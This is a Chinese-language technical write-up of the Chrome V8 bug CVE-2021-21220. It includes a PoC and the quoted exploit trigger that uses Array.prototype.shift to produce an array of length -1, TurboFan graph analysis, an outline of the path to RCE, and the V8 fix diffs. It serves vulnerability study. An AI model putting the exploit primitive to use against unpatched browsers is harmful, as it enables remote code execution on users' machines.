一切的起点
在4月13日,一位大佬放出来一个chrome的0day而在最新版的v8上,该poc无法触发漏洞,故可能是chrome的最新版尚未更新的漏洞,而当天chrome也释放了最新版,从致谢中可以看到:
该漏洞应该就是CVE-2021-21220了。
漏洞分析
通过bug id可以快速的定位到,修复改漏洞的 commit为
02f84c745fc0cae5927a66dc4a3e81334e8f60a6 ,通过diff,可以快速的定位到patch代码:
本次代码漏洞出现在VisitChangeInt32ToInt64函数中,也就是在生成ChangeInt32ToInt64的汇编代码时出现的问题,patch之后的代码逻辑是:在kWord32的情况下,无论如何都有带符号位的扩展。
从patch中可以看出,该漏洞是因为使用了无符号扩展所导致。
通过对exp的简单的分析,构造poc如下:
const _arr = new Uint32Array([2**31]);
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1;
return x;
}
%PrepareFunctionForOptimization(foo);
console.log(foo(true));
%OptimizeFunctionOnNextCall(foo);
console.log(foo(true));
通过测试发现,优化前与优化后结果产生了差异:
为了进一步分析漏洞成因,可以通过–trace-turbo将优化的中间过程打出来。
通过上图可以看出,在turbofan优化阶段,会将SpeculativeNumberBitwiseXor转换成Word32Xor与ChangeInt32ToInt64。
而在随后的优化中会调用ReduceWord32Xor去优化Word32Xor:
template <typename WordNAdapter>
Reduction MachineOperatorReducer::ReduceWordNXor(Node* node) {
using A = WordNAdapter;
A a(this);
typename A::IntNBinopMatcher m(node);
if (m.right().Is(0)) return Replace(m.left().node()); // x ^ 0 => x
if (m.IsFoldable()) { // K ^ K => K
return a.ReplaceIntN(m.left().Value() ^ m.right().Value());
}
if (m.LeftEqualsRight()) return ReplaceInt32(0); // x ^ x => 0
if (A::IsWordNXor(m.left()) && m.right().Is(-1)) {
typename A::IntNBinopMatcher mleft(m.left().node());
if (mleft.right().Is(-1)) { // (x ^ -1) ^ -1 => x
return Replace(mleft.left().node());
}
}
return a.TryMatchWordNRor(node);
}
Reduction MachineOperatorReducer::ReduceWord32Xor(Node* node) {
DCHECK_EQ(IrOpcode::kWord32Xor, node->opcode());
return ReduceWordNXor<Word32Adapter>(node);
}
从代码逻辑中可以看出,当检测到右值为0的时候,则会直接去除该节点,并且用左节点进行替换。在图中的表现为:
从图中可以看到,该优化之后,会导致LoadTypedElement与ChangeInt32ToInt64相连,再回到VisitChangeInt32ToInt64的代码中可以看到:
void InstructionSelector::VisitChangeInt32ToInt64(Node* node) {
DCHECK_EQ(node->InputCount(), 1);
Node* input = node->InputAt(0);
if (input->opcode() == IrOpcode::kTruncateInt64ToInt32) {
node->ReplaceInput(0, input->InputAt(0));
}
X64OperandGenerator g(this);
Node* const value = node->InputAt(0);
if (value->opcode() == IrOpcode::kLoad && CanCover(node, value)) {
LoadRepresentation load_rep = LoadRepresentationOf(value->op());
MachineRepresentation rep = load_rep.representation();
InstructionCode opcode = kArchNop;
switch (rep) {
case MachineRepresentation::kBit: // Fall through.
case MachineRepresentation::kWord8:
opcode = load_rep.IsSigned() ? kX64Movsxbq : kX64Movzxbq;
break;
case MachineRepresentation::kWord16:
opcode = load_rep.IsSigned() ? kX64Movsxwq : kX64Movzxwq;
break;
case MachineRepresentation::kWord32:
opcode = load_rep.IsSigned() ? kX64Movsxlq : kX64Movl;
break;
default:
UNREACHABLE();
return;
}
InstructionOperand outputs[] = {g.DefineAsRegister(node)};
size_t input_count = 0;
InstructionOperand inputs[3];
AddressingMode mode = g.GetEffectiveAddressMemoryOperand(
node->InputAt(0), inputs, &input_count);
opcode |= AddressingModeField::encode(mode);
Emit(opcode, 1, outputs, input_count, inputs);
} else {
Emit(kX64Movsxlq, g.DefineAsRegister(node), g.Use(node->InputAt(0)));
}
}
当输入节点是load的时候,则会根据输入节点的类型去选择不同的扩展方式,如果输入节点是无符号形,则会变成无符号形的扩展,而如果是有符号形,则会变成有符号的扩展。而poc中load是无符号形的,结果这里误用了无符号的扩展,导致poc在优化之后输出的结果为2**31 + 1 = 2147483649。
所以该漏洞是可以说是不正当的优化导致两个节点异常链接。也可以说是无论什么情况下,ChangeInt32ToInt64不该存在无符号的32位扩展导致的。而我更倾向于前者。
利用分析
再次审查exp:
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1;
x = Math.abs(x);
x -= 2147483647;
x = Math.max(x, 0);
x -= 1;
if(x==-1) x = 0;
var arr = new Array(x);
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
当拿到该exp的时候,我十分好奇,到底是如何通过Array.Prototype.Shift构造出一个长度位-1的数组?通过对jit之后的代码进行追踪,我发现,该问题出现在Array.Prototype.Shift最后修改长度的位置,具体漏洞位置在如下IR中:
接下来开始我们的分析

1、var arr = new Array(x);这句话对应着图中的86号节点:JSCreateArray。该节点创建了一个js数组。
2、创建完js数组之后,控制流便会来到156号节点,而该处节点判断了当前array的长度是否等于0,如果等于0便会从157号ifTrue节点流出,而如果不等于0 ,则会经由158号节点ifFalse流向161号节点,再次检查当前数组是否小于等于100,如果当长度大于100的时候,则会经由182号节点流向186号节点:Call[Code:ArrayShift:r1s5i9f1]。而这里则会调用Array.Prototype.Shift函数的慢路径,当然这不是本次关注的重点。当长度小于100的时候,便会经由162号节点流向166号的Loop,从而进入一个循环,而该处循环的功能则是Inlining后的Array.Prototype.Shift的快路径(详细过程可以参考JSCallReducer::ReduceArrayPrototypeShift的实现,此处不再赘述)。
3、上一轮进入到了Array.Prototype.Shift的快路径之中。这里并不去关注内部实现的细节,观察该Loop的出口,Loop的出口会经由172号节点流向173号节点,而这里也就是循环的出口,再注意一下循环出口有一处180号:StoreField[+12]。而这正是向Array的length字段写入的操作。
4、而180号写入的值来自于179的NumberSubtract,而179的操作是对Array的length字段进行减一的操作。那么180号节点的StoreField[+12]理论上并没有什么问题。
而之所以会出现问题,主要是出现再typer的优化上面:
1、在优化阶段,Turbofan会去对部分节点进行预测,从而进一步优化jit的性能。而这些是Typer中的预测,此处不再进行赘述。通过Typer的预测,turbofan认为,x是一个为0的定值:
function foo(a) {
var x = 1;
x = (_arr[0] ^ 0) + 1; // x => -2147483647 ~ 2147483648
x = Math.abs(x); // x => 0 ~ 2147483648
x -= 2147483647; // x => -2147483647 ~ 1
x = Math.max(x, 0); // x => 0 ~ 1
x -= 1; // x => -1 ~ 0
if(x==-1) x = 0; // x => -1 ~ 0
var arr = new Array(x); // x => 0 ~ 0
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
2、在接下来的LoadElimination优化中,Turbofan会对154号:LoadField[+12]进行优化,Turbofan会去找到对该处进行复制的位置,并进行替换,这里在优化之后会被替换为214号:CheckBounds(该处替换逻辑详见LoadElimination::ReduceLoadField函数)。
3、而CheckBounds的Typer为Range(0, 0)。其实就是表示该值为0。而在优化171号:NumberLessThan的时候,发现根据Typer显示,该处条件无论如何都不会成功,故171号节点的typer会被优化为False(该处优化逻辑详见TypeNarrowingReducer::Reduce函数)。接着便会触发常量折叠,变成一个常数(详见ConstantFoldingReducer::Reduce函数)。
4、再对172号节点:Branch进行优化的时候,由于该条件输入恒为False,故会将166号:Loop节点替换173号:ifFalse节点,并且会将174号:ifTrue替换为dead节点(该处优化逻辑详见CommonOperatorReducer::ReduceBranch函数)。
5、由于174号:ifTrue节点变成了dead节点,这就导致166号Loop节点不会再进行循环,从而会将162号:ifTrue节点替换166号:Loop节点(该处优化逻辑详见DeadCodeElimination::ReduceLoopOrMerge函数)。
6、至此Loop循环被优化结束,但是优化并没有停止,接着会去优化179号节点:NumberSubtract,前面说到154号节点:LoadField[+12]被替换为214号节点:CheckBounds。而214号节点的Typer为0,此处会被优化为-1(此处优化逻辑与171号相同,详见TypeNarrowingReducer::Reduce与ConstantFoldingReducer::Reduce函数)。
以下是LoadElimination优化之后的节点图:
从LoadElimination优化之后的节点图可以看出,当长度x不等于0,且小于100的情况,便会触发向生成的JSArray的长度字段中写入-1的操作。
至此该处利用分析结束,其他RCE都是比较常规操作。在有oob之后便可以伪造一个任意读写的JSArray,再利用ArrayBuffer的backing store去写rwx段,最后rce。
但是任有一些问题,通过对Turbofan的研究发现,NumberEqual和NumberlessThanOrEqual是不会被优化掉的(或许被优化掉了,就不会有这个利用路径了)。
小计
在爆出漏洞之后两天,v8团队重拳出击,直接修了这一条利用路径,这是commit链接(https://github.com/v8/v8/commit/d4aafa4022b718596b3deadcc3cdcb9209896154)
diff --git a/src/compiler/js-call-reducer.cc b/src/compiler/js-call-reducer.cc
index 1a56f79867..64fd85f481 100644
--- a/src/compiler/js-call-reducer.cc
+++ b/src/compiler/js-call-reducer.cc
@@ -5393,24 +5393,31 @@ Reduction JSCallReducer::ReduceArrayPrototypePop(Node* node) {
}
// Compute the new {length}.
- length = graph()->NewNode(simplified()->NumberSubtract(), length,
- jsgraph()->OneConstant());
+ Node* new_length = graph()->NewNode(simplified()->NumberSubtract(),
+ length, jsgraph()->OneConstant());
+
+ // This extra check exists solely to break an exploitation technique
+ // that abuses typer mismatches.
+ new_length = efalse = graph()->NewNode(
+ simplified()->CheckBounds(p.feedback(),
+ CheckBoundsFlag::kAbortOnOutOfBounds),
+ new_length, length, efalse, if_false);
// Store the new {length} to the {receiver}.
efalse = graph()->NewNode(
simplified()->StoreField(AccessBuilder::ForJSArrayLength(kind)),
- receiver, length, efalse, if_false);
+ receiver, new_length, efalse, if_false);
// Load the last entry from the {elements}.
vfalse = efalse = graph()->NewNode(
simplified()->LoadElement(AccessBuilder::ForFixedArrayElement(kind)),
- elements, length, efalse, if_false);
+ elements, new_length, efalse, if_false);
// Store a hole to the element we just removed from the {receiver}.
efalse = graph()->NewNode(
simplified()->StoreElement(
AccessBuilder::ForFixedArrayElement(GetHoleyElementsKind(kind))),
- elements, length, jsgraph()->TheHoleConstant(), efalse, if_false);
+ elements, new_length, jsgraph()->TheHoleConstant(), efalse, if_false);
}
control = graph()->NewNode(common()->Merge(2), if_true, if_false);
@@ -5586,19 +5593,27 @@ Reduction JSCallReducer::ReduceArrayPrototypeShift(Node* node) {
}
// Compute the new {length}.
- length = graph()->NewNode(simplified()->NumberSubtract(), length,
- jsgraph()->OneConstant());
+ Node* new_length = graph()->NewNode(simplified()->NumberSubtract(),
+ length, jsgraph()->OneConstant());
+
+ // This extra check exists solely to break an exploitation technique
+ // that abuses typer mismatches.
+ new_length = etrue1 = graph()->NewNode(
+ simplified()->CheckBounds(p.feedback(),
+ CheckBoundsFlag::kAbortOnOutOfBounds),
+ new_length, length, etrue1, if_true1);
// Store the new {length} to the {receiver}.
etrue1 = graph()->NewNode(
simplified()->StoreField(AccessBuilder::ForJSArrayLength(kind)),
- receiver, length, etrue1, if_true1);
+ receiver, new_length, etrue1, if_true1);
// Store a hole to the element we just removed from the {receiver}.
etrue1 = graph()->NewNode(
simplified()->StoreElement(AccessBuilder::ForFixedArrayElement(
GetHoleyElementsKind(kind))),
- elements, length, jsgraph()->TheHoleConstant(), etrue1, if_true1);
+ elements, new_length, jsgraph()->TheHoleConstant(), etrue1,
+ if_true1);
}
Node* if_false1 = graph()->NewNode(common()->IfFalse(), branch1);
从diff文件中可以看出,在Array.Prototype.Shift和Array.Prototype.Pop的最后写入length的位置,加入了一个CheckBounds,这就导致如果此处出现了-1,则会无法写入。














发表评论
您还未登录,请先登录。
登录